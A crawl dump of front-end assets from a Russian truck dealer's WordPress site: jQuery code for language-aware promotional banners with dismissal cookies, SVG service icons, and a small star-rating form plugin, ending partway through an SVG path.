        accordionTiles($(this))
    }), $(function() {
        var t = "busworld17-banner-seen",
            a = $("#busworld17-banner-wrapper"),
            o = $("#busworld17-banner");
        $.getJSON($("body").data("busworld-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{cover}}", t.cover)), o.html(o.html().replace("{{desktopHeadline}}", t.desktopHeadline)), o.html(o.html().replace("{{mobileHeadline}}", t.mobileHeadline)), o.html(o.html().replace("{{desktopContent}}", t.desktopContent)), o.html(o.html().replace("{{button}}", t.button)), o.html(o.html().replace("{{buttonUrl}}", t.buttonUrl)), a.show()
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    }), $(function() {
        var t = "l4c-banner-seen",
            a = $("#l4c-banner-wrapper"),
            o = $("#l4c-banner");
        $.getJSON($("body").data("banner-json-url"), function(e) {
            var t, i = document.getElementsByTagName("meta"),
                n = e[function() {
                    for (var e = 0; e < i.length; e++)
                        if ("content-language" === i[e].getAttribute("http-equiv")) return i[e].getAttribute("content");
                    return ""
                }()] || e.en;
            t = n, o.html(o.html().replace("{{button}}", t.button).replace("{{buttonUrl}}", t.buttonUrl).replace("{{slide1}}", t.slide1).replace("{{slide2}}", t.slide2).replace("{{slide3}}", t.slide3)), a.show(), $("body").addClass("modal-open")
        }), o.on("click", ".js_banner-close", function(e) {
            e.preventDefault(), Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide(), $("body").removeClass("modal-open")
        }), o.on("click", "a.btn", function(e) {
            Cookies.set(t, "cookie-accepted", {
                expires: 365
            }), a.hide()
        })
    });


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-05.svg
body_size: 3381
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <g id="svg_4">
     <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m70.9,99.2c0.2,0 0.5,0 0.7,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,-1.1 -1.3,-3.1 -2.8,-4.6c-1.8,-1.9 -4.3,-3.2 -5.7,-3.5c-0.8,1.2 -1.3,2.2 -2.9,2.8c0.5,0.3 1,0.7 1.5,1.2l2.9,1.9l-0.4,0.6c0.8,0.9 1.5,1.8 1.8,3.1c0.3,1.2 0.3,2.4 0.1,3.5l-0.1,0.6l-0.2,0.4c-0.1,0.3 -0.2,0.5 -0.3,0.7l0,0zm-10.1,-11.7c-1.4,-0.2 -2.4,-0.7 -3.3,-1.7c-0.1,0.6 -0.3,1.1 -0.7,1.7l0.2,0c1.3,0 2,0.2 3,0.7c0.3,-0.3 0.5,-0.5 0.8,-0.7z" class="st4"></path>
     <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m60.3,65.9c0.1,0.7 0.7,3.4 0.6,3.8c0,0.7 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.4 -4.5,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.7,78.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.8 0.4,2.3z" class="st4"></path>
    </g>
    <path id="svg_8" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m19.4,87.9c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c0.8,0 1.7,0 2.5,0c0.4,-0.9 0.9,-1.7 1.5,-2.5c1.4,-1.8 3.5,-3.3 5.7,-4.2c-0.3,-0.7 -0.5,-1.5 -0.7,-2.3c-0.1,-0.5 -0.3,-1.1 -0.4,-1.7c-0.3,-0.3 -0.6,-0.7 -0.9,-1.1c-0.5,0.1 -1,0.1 -1.6,0.1c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.3,0.1 -5,1.7 -6.5,3.6z" class="st4"></path>
    <path id="svg_9" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.6,65.7c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.4,0 7.3,0.1 10.7,0c0.5,-0.4 1.1,-0.7 1.6,-0.9c0.1,-0.1 0.2,-0.2 0.3,-0.3c-0.1,-0.4 -0.4,-0.8 -0.8,-0.9c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.2,-1.4 -4.5,-1.5 -4.5,0.1z" class="st4"></path>
    <path id="svg_10" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m25,78.2c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c0.3,0 0.6,0 0.9,-0.1c0,-0.4 0,-0.8 0.1,-1.2c-0.3,0 -0.6,0.1 -0.9,0.1c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c-0.1,0.5 0.2,1.7 0.3,2.3z" class="st4"></path>
    <g id="svg_11">
     <path id="svg_12" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m32.7,99c-1,1.3 -1.7,2.8 -1.9,4.4c-0.9,6.1 2.9,6.8 8.2,6.8c4.8,0 10.5,0.3 15.2,-0.1c1.9,-0.2 4.4,-0.8 5.1,-2.8c0.5,-1.4 0.4,-2.3 0.3,-3.8c-0.3,0.1 -0.8,0.7 -1,0.9c-0.2,0.2 -0.3,0.3 -0.4,0.5c-0.7,0.7 -1.1,1.8 -2.2,2.3c-0.8,0.1 -1.2,-0.1 -1.6,-0.6c-0.5,-0.6 -1.8,-1.5 -2,-2.3c-0.3,-0.9 0.6,-1.6 1.2,-2.2c0.3,-0.3 0.5,-0.1 0.8,-0.4c0.1,-0.1 2.2,-2.2 2.4,-2.4l-0.8,-0.2c-1.5,-0.3 -3,-1.6 -3.2,-3l-0.1,-0.4l-1.5,-0.3c-1.1,1.7 -1.7,3.2 -5.9,3.2c-3.1,0 -4.6,-0.6 -5.9,-3.1c-2.5,0 -5.2,1.6 -6.7,3.5z" class="st4"></path>
     <path id="svg_13" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m43,76.8c0.1,0.7 0.7,3.4 0.6,3.8c0,0.6 -0.9,0.8 -1.1,0c0,-0.1 -0.6,-3 -0.5,-3.3c-1.9,0.4 -3.8,3.7 -4,5.3c-0.1,0.8 0,1.1 -0.3,1.1c-0.3,0.1 -0.4,0.1 -0.5,0.1c-0.7,0.2 -0.9,1.2 -0.3,1.7l0.4,0.3l4,0c3.6,0 7.7,0.1 11.2,0c0.4,0 0.6,-0.1 0.9,-0.2c0.2,-0.3 0.5,-0.4 0.5,-0.9c0,-0.5 -0.3,-0.9 -0.8,-1.1c-0.4,-0.1 -0.5,0 -0.5,-0.2c-0.4,-4.2 -2.7,-5.6 -3.9,-6.4c0,0 -0.5,3.4 -1.1,3.8c-0.2,0.1 -0.5,0 -0.6,-0.1c-0.3,-0.4 0.4,-3.4 0.5,-4.1c0.1,-1.3 -4.6,-1.4 -4.5,0.2z" class="st4"></path>
     <path id="svg_14" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m65.8,103.4c0.9,-0.4 1.4,1 0.5,1.3c-0.8,0.3 -1.3,-0.9 -0.5,-1.3l0,0zm-7.8,-8.4c0,-0.1 -0.9,0.9 -0.9,1l-1.3,0c-0.3,-0.1 -1,-0.9 -1.3,-1.2c0,-0.1 -0.1,-0.1 -0.1,-0.1c0,0 0,0 0,0c0,0 0,0 0,0l-0.3,-0.2c-1.3,0.7 -0.5,1.8 0,2.8c0.2,0.2 0.3,0.3 0.6,0.5c0.2,0.2 0.4,0.3 0.6,0.4c0.9,0.2 0.9,0.7 2.9,0.2l5.6,5.6c0.5,0.5 1.3,1.5 2.1,1.6c0.7,-0.1 1.1,0 1.5,-0.6c0.1,-0.2 0.2,-0.5 0.2,-0.8c0,-0.6 -0.5,-1.2 -0.9,-1.6c-0.2,-0.1 -3.6,-3.5 -3.8,-3.8c-0.8,-0.8 -1.6,-1.6 -2.4,-2.3c-0.2,-0.2 -0.2,-0.2 -0.1,-0.6c0.4,-1.8 -0.4,-2.8 -1.4,-3.8c-0.6,-0.3 -1,-0.7 -2,-0.7l-0.6,0.7c0.3,0.6 1.6,1.4 1.6,2c0.1,0 0.1,0.7 0,0.9z" class="st4"></path>
     <path id="svg_15" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m61.5,96.3c0.2,0.2 1.5,1.7 1.8,1.8c0.3,-0.3 0.5,-0.5 0.8,-0.8c0.3,-0.3 0.5,-0.6 1.1,-0.6c0.2,0.3 0.4,0.4 0.4,0.8c0,0.2 0,0.4 -0.1,0.5l-0.1,0.4c0.1,0.2 0.5,0.6 0.8,0.8c0.4,-0.3 0.7,-0.5 1,-0.9c0.6,-0.9 0.4,-0.7 0.6,-1.2c0.1,-0.6 0.1,-1.3 0,-2c-0.2,-0.8 -1.3,-1.8 -1.9,-2.3c-0.3,-0.3 -1.1,-0.4 -1.5,-0.6c0,-0.2 0.3,-0.4 0.4,-0.6c-0.3,-0.2 -0.8,-1 -1.2,-1c-0.5,-0.1 -1,0.7 -1.3,0.9c-1.4,1.4 -1.2,1.2 0.1,2.5l0.4,-0.3c0.1,0.1 0.2,0.2 0.2,0.3c0.3,0.8 -0.1,1.1 -0.7,1.7l-0.8,0.6z" class="st4"></path>
     <path id="svg_16" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m55.8,101.2c-0.3,0.3 -1.1,1.2 -1.4,1.3c-0.6,0.1 -1.5,1 -1.1,1.8c0.5,0.9 2,2.9 3.1,1.7c1.3,-1.3 0.3,-0.6 1,-1.3c0.6,-0.6 2.6,-2.5 2.8,-3c0.1,-0.2 0.1,-0.4 0,-0.5c-0.5,-0.5 -1.1,-1.1 -1.6,-1.6c-0.4,-0.4 -0.6,-0.4 -1,0c-0.4,0.2 -1,0.8 -1.8,1.6z" class="st4"></path>
     <path id="svg_17" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.4,89.3c0.5,2.2 1.2,3.3 2.6,5c1,1.2 2.8,2 4.3,2c1.4,0 2.8,-0.7 3.8,-1.6c2.2,-2 2.9,-4.8 3.3,-7.6l-0.8,0c-0.5,0.6 -0.4,4.2 -2.7,6.3c-1.1,1 -2,1.7 -3.6,1.7c-1,0 -2,-0.3 -2.8,-0.9c-2.4,-1.6 -3.2,-4.4 -3.6,-7.2l-0.9,0c0,0.5 0.3,1.7 0.4,2.3z" class="st4"></path>
    </g>
   </g>
   <g id="svg_18">
    <path id="svg_19" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m29.4,16.5l1.8,0l-2.8,7.2c-0.2,0.5 -0.4,0.9 -0.7,1.1c-0.3,0.2 -0.7,0.4 -1.1,0.4c-0.2,0 -0.5,0 -0.7,-0.1l0,-1.3c0.2,0.1 0.3,0.1 0.5,0.1c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.2 0.3,-0.4 0.4,-0.8l-2.5,-6.3l2.1,0l1.3,4.7l1.1,-4.8l0,0zm7.4,8.6l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-3.9l1.7,0l0,8.4l0.1,0zm3,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.4 -0.1,-0.7 -0.2,-0.9l0,0l0,0zm7.5,4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.3,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm8.9,-0.2c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.6,-0.2 1.1,-0.3 1.7,-0.3l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.2,-0.2 -0.5,-0.5 -0.9,-0.5l0,0zm5.5,2.2l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm-32.9,20.6l2.6,0c0.8,0 1.4,0.1 1.8,0.3c0.4,0.2 0.6,0.6 0.8,1c0.1,0.4 0.2,0.8 0.2,1.2c0,0.7 -0.2,1.2 -0.5,1.7c-0.3,0.5 -0.9,0.8 -1.7,0.9c-0.2,0 -0.5,0 -0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.7,1.2l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm5.6,-1.2l-2.3,8.5l1.8,0l0.4,-1.8l2.2,0l0.4,1.8l1.8,0l-2.2,-8.6l-2.1,0l0,0.1zm1.1,1.2l0,0c0.1,0.2 0.1,0.5 0.2,0.8c0.1,0.4 0.1,0.6 0.1,0.6c0,0.2 0.1,0.3 0.1,0.3l0.5,2.3l-1.7,0l0.5,-2.4l0.2,-1c0,-0.1 0,-0.4 0.1,-0.6l0,0zm8.6,0l-2.7,0l0,2.3l0.8,0c1.7,0 2.6,0.8 2.6,2.5c0,0.9 -0.2,1.5 -0.6,1.9c-0.4,0.4 -1,0.6 -1.8,0.6l-2.8,0l0,-8.6l4.5,0l0,1.3l0,0zm-2.7,6.1l0.4,0c0.3,0 0.6,0 0.7,-0.1c0.2,0 0.3,-0.1 0.4,-0.3c0.1,-0.2 0.2,-0.5 0.2,-1c0,-0.5 -0.1,-0.9 -0.3,-1.1c-0.2,-0.2 -0.6,-0.3 -1.2,-0.3l-0.3,0l0,2.8l0.1,0zm7.4,-7.5c1.2,0 2,0.4 2.4,1.3c0.2,0.3 0.3,0.7 0.3,1.2c0.1,0.5 0.1,1.1 0.1,1.8c0,1.3 -0.1,2.3 -0.4,3c-0.4,1 -1.2,1.6 -2.6,1.6c-1.3,0 -2.2,-0.5 -2.6,-1.6c-0.2,-0.6 -0.3,-1.6 -0.3,-2.9c0,-0.8 0,-1.4 0.1,-1.9c0.1,-0.5 0.2,-0.9 0.4,-1.3c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.5,-0.2 1.1,-0.3 1.7,-0.3l0,0zm-0.1,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.2,0.4 -0.2,1.3 -0.2,2.5c0,1.2 0.1,2 0.2,2.4c0.1,0.6 0.5,0.9 1,0.9c0.4,0 0.8,-0.2 0.9,-0.7c0.2,-0.4 0.2,-1.3 0.2,-2.5c0,-0.7 0,-1.3 -0.1,-1.7c0,-0.4 -0.1,-0.7 -0.2,-1c-0.1,-0.3 -0.4,-0.5 -0.9,-0.5l0,0zm3.3,-1l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4z" class="st4"></path>
    <path id="svg_20" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m16.8,33.7l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm7.6,3.8l0,-8.4l-1.8,0l0,4.8c0,1.6 -0.3,2.6 -0.9,3.2c-0.2,0.2 -0.5,0.3 -0.8,0.4c-0.3,0.1 -0.9,0.1 -1.8,0.1l0,-1.5c0.5,0 0.9,0 1,-0.1c0.3,-0.2 0.5,-0.8 0.5,-1.7l0,-6.8l5.9,0l0,10l-2.1,0l0,0zm3.4,-10l5.6,0l0,1.7l-3.6,0l0,2.4l3.3,0l0,1.6l-3.3,0l0,2.7l3.7,0l0,1.7l-5.7,0l0,-10.1l0,0zm11.1,6.2l2,0l0,0.3c0,1 -0.2,1.7 -0.4,2.3c-0.3,0.5 -0.6,0.9 -1.1,1.1c-0.4,0.2 -1,0.3 -1.8,0.3c-1,0 -1.7,-0.2 -2.2,-0.7c-0.4,-0.4 -0.7,-0.9 -0.8,-1.5c-0.2,-0.6 -0.2,-1.6 -0.2,-2.9c0,-1.1 0.1,-1.9 0.2,-2.5c0.1,-0.6 0.3,-1.1 0.5,-1.5c0.3,-0.4 0.6,-0.7 1.1,-0.9c0.5,-0.2 1,-0.3 1.6,-0.3c0.9,0 1.5,0.2 2,0.5c0.4,0.3 0.7,0.7 0.9,1.1c0.2,0.5 0.3,1.1 0.2,1.9l-2,0l0,-0.2c0,-0.5 -0.1,-0.9 -0.2,-1.2c-0.2,-0.5 -0.5,-0.7 -1,-0.7c-0.5,0 -0.9,0.3 -1,0.8c-0.2,0.5 -0.3,1.5 -0.3,3c0,1.2 0.1,2 0.2,2.6c0.1,0.8 0.5,1.2 1.1,1.2c0.4,0 0.8,-0.2 0.9,-0.6c0.2,-0.5 0.3,-1.1 0.3,-2.1l0,0zm5.1,-6.2l2.6,0l2.6,10l-2.2,0l-0.5,-2.1l-2.5,0l-0.5,2.1l-2.1,0l2.6,-10l0,0zm1.2,1.5c0,0.2 -0.1,0.6 -0.1,0.9l-0.2,1.1l-0.6,2.8l2,0l-0.6,-2.7c0,-0.1 0,-0.2 -0.1,-0.4c0,-0.1 -0.1,-0.3 -0.1,-0.7c-0.1,-0.4 -0.2,-0.7 -0.3,-1l0,0l0,0zm4.6,-1.5l3,0c1,0 1.7,0.1 2.1,0.4c0.4,0.3 0.7,0.7 0.9,1.2c0.2,0.4 0.3,0.9 0.3,1.4c0,0.8 -0.2,1.4 -0.5,2c-0.4,0.6 -1.1,0.9 -2,1c-0.2,0 -0.6,0 -1.1,0l-0.7,0l0,4l-2,0l0,-10l0,0zm2.1,1.5l0,3l0.6,0c0.5,0 0.8,-0.1 1,-0.2c0.4,-0.2 0.5,-0.7 0.5,-1.3c0,-0.6 -0.2,-1.1 -0.6,-1.3c-0.2,-0.1 -0.5,-0.2 -1,-0.2l-0.5,0l0,0zm7.2,2.4l2.4,0l0,-3.9l2,0l0,10l-2,0l0,-4.5l-2.4,0l0,4.5l-2,0l0,-10l2,0l0,3.9l0,0zm6,-3.9l2,0l0,4.2l1.4,0c1,0 1.7,0.2 2.2,0.7c0.5,0.5 0.7,1.2 0.7,2.3c0,1 -0.2,1.7 -0.7,2.1c-0.5,0.4 -1.2,0.7 -2.2,0.7l-3.5,0l0,-10l0.1,0zm2,5.6l0,3c0.1,0 0.2,0 0.3,0c0.7,0 1.1,0 1.3,-0.1c0.5,-0.2 0.7,-0.7 0.7,-1.5c0,-0.7 -0.2,-1.1 -0.7,-1.3c-0.1,0 -0.3,-0.1 -0.4,-0.1c-0.2,0 -0.6,0 -1.2,0l0,0zm4.8,4.4l0,-10l2,0l0,10l-2,0l0,0zm3.1,-10l2.3,0l0.8,2c0.2,0.5 0.3,1 0.4,1.4l0.1,0c0.1,-0.4 0.2,-0.9 0.4,-1.6l0.8,-1.9l2.2,0l-2.3,4.9l2.5,5.1l-2.3,0l-1.1,-2.4c-0.2,-0.6 -0.3,-1 -0.3,-1.3l-0.1,0c0,0.2 -0.1,0.4 -0.2,0.7c-0.1,0.3 -0.2,0.5 -0.2,0.7l-1,2.3l-2.2,0l2.5,-5.1l-2.3,-4.8z" class="st3"></path>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/plugins/contact-form-7-star-rating-with-font-awersome/asset/js/jquery.wpcf7-starrating.js
body_size: 296
content:
/*
 ### jQuery Star Rating Plugin v1.0 - 2014-04-29 ###
    * Licensed under http://en.wikipedia.org/wiki/MIT_License
 ###
*/

;
(function($) {
    $(document).ready(function() {             
        $('body').on('click tap', '.starratingawesome input', function() {            
            var set = $(this).parent() ;            
            set.find('.starrating_number').html($(this).val()) ;
        });
    });
})(jQuery);
        

--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-09.svg
body_size: 2727
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st9" y="0.1" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m30.7,17l1.7,0l-2.6,6.8c-0.2,0.5 -0.4,0.8 -0.7,1.1c-0.3,0.2 -0.6,0.3 -1,0.3c-0.2,0 -0.4,0 -0.7,-0.1l0,-1.2c0.2,0.1 0.3,0.1 0.4,0.1c0.2,0 0.4,-0.1 0.5,-0.2c0.1,-0.1 0.3,-0.4 0.4,-0.8l-2.4,-6l1.9,0l1.2,4.4l1.3,-4.4l0,0zm6.9,8.1l-1.6,0l0,-3.4c-0.3,0.2 -0.6,0.3 -0.7,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.6,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.3 -0.4,-0.9 -0.4,-1.6l0,-3l1.6,0l0,2.2c0,0.7 0,1.2 0.1,1.4c0.1,0.3 0.3,0.4 0.7,0.4c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.2,-0.1 0.4,-0.3l0,-3.7l1.6,0l0,8.1l0,0zm2.9,-8.1l2.1,0l2.1,8.1l-1.7,0l-0.4,-1.7l-2,0l-0.6,1.7l-1.7,0l2.2,-8.1l0,0zm0.9,1.2c0,0.2 -0.1,0.4 -0.1,0.7l-0.2,0.9l-0.5,2.2l1.6,0l-0.5,-2.2c0,0 0,-0.2 -0.1,-0.3c0,-0.1 0,-0.3 -0.1,-0.6c0.1,-0.2 0,-0.5 -0.1,-0.7l0,0l0,0zm7.1,3.8l1.6,0l0,0.2c0,0.8 -0.1,1.4 -0.4,1.8c-0.2,0.4 -0.5,0.7 -0.9,0.9c-0.4,0.2 -0.8,0.3 -1.4,0.3c-0.8,0 -1.4,-0.2 -1.8,-0.6c-0.3,-0.3 -0.6,-0.7 -0.7,-1.2c-0.1,-0.5 -0.2,-1.3 -0.2,-2.3c0,-0.9 0,-1.5 0.1,-2c0.1,-0.5 0.2,-0.9 0.4,-1.2c0.2,-0.3 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.2,0.1 1.6,0.4c0.3,0.2 0.6,0.5 0.7,0.9c0.3,0.4 0.3,0.9 0.3,1.6l-1.6,0l0,-0.1c0,-0.4 0,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.8,-0.6c-0.4,0 -0.7,0.2 -0.8,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,0.9 0,1.6 0.1,2.1c0.1,0.6 0.4,0.9 0.9,0.9c0.4,0 0.6,-0.2 0.8,-0.5c0.1,-0.2 0.2,-0.7 0.2,-1.5l0,0zm2.1,-5l5.2,0l0,1.3l-1.8,0l0,6.7l-1.6,0l0,-6.7l-1.8,0l0,-1.3l0,0zm8.3,-0.2c1.1,0 1.9,0.4 2.3,1.2c0.2,0.3 0.3,0.7 0.3,1.1c0.1,0.4 0.1,1 0.1,1.7c0,1.3 -0.1,2.2 -0.3,2.8c-0.4,1 -1.2,1.5 -2.4,1.5c-1.3,0 -2.1,-0.5 -2.4,-1.5c-0.2,-0.6 -0.3,-1.5 -0.3,-2.7c0,-0.7 0,-1.3 0.1,-1.8c0.1,-0.5 0.2,-0.8 0.4,-1.2c0.2,-0.4 0.5,-0.7 0.9,-0.9c0.3,-0.1 0.7,-0.2 1.3,-0.2l0,0zm0,1.2c-0.4,0 -0.7,0.2 -0.9,0.6c-0.1,0.4 -0.2,1.2 -0.2,2.4c0,1.1 0.1,1.9 0.2,2.3c0.1,0.5 0.4,0.8 0.9,0.8c0.4,0 0.7,-0.2 0.9,-0.6c0.2,-0.4 0.2,-1.2 